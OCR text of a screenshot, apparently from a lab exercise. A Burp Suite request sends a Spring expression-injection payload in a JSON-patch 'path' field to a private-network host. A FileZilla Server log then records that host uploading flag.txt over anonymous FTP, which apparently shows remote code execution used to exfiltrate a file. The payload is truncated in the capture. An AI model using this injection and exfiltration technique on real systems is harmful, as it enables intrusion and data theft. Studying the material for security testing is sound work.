 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.3.153:8080
Request
Pretty Raw \n Actions
1 PATCH /persons/1 HTTP/1.1
2 Host: 192.168.3.153:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json-patch+json
11 Content-Length: 397
12
13 [
{
"op":"replace",
"path":"T(javax.script.ScriptEngineManager).newInstance().getEngineByName('JavaScript')
"value":"changed"
}
]
14
Response
Pretty Raw Render
1 HTTP/1.1 400
2 Content-Type: a
3 Date: Thu, 09 J
4 Connection: clo
5 Content-Length:
6
7 {
"cause":{
"cause":nul
"message":"
},
"message":"Co
}
FileZilla Server (127.0.0.1)
File Server Edit ?
/C/ C:\
Warning: FTP over TLS is not enabled, users cannot securely log in.
Retrieving account settings, please wait...
Done retrieving account settings
Sending account settings, please wait...
Done sending account settings.
(000001)2022/6/9 11:34:04 - (not logged in) (192.168.3.153)> Connected on port 21, sending welcome message.
(000001)2022/6/9 11:34:04 - (not logged in) (192.168.3.153)> 220 FileZilla Server 0.9.60 beta written by Ti
(000001)2022/6/9 11:34:04 - (not logged in) (192.168.3.153)> USER anonymous
(000001)2022/6/9 11:34:04 - (not logged in) (192.168.3.153)> 331 Password required for anonymous
(000001)2022/6/9 11:34:04 - (not logged in) (192.168.3.153)> PASS ***************
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> 230 Logged on
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> PWD
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> 257 "/" is current directory.
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> EPSV
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> 229 Entering Extended Passive Mode (|||3795|)
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> TYPE I
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> 200 Type set to I
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> STOR flag.txt
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> 150 Opening data channel for file upload to server o
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> 226 Successfully transferred "/flag.txt"
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> QUIT
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> 221 Goodbye
(000001)2022/6/9 11:34:04 - anonymous (192.168.3.153)> disconnected.
ID / Account IP Transfer
Ready
? Search... 0 matches
? Search... 0 matches
Done 595 bytes | 36 millis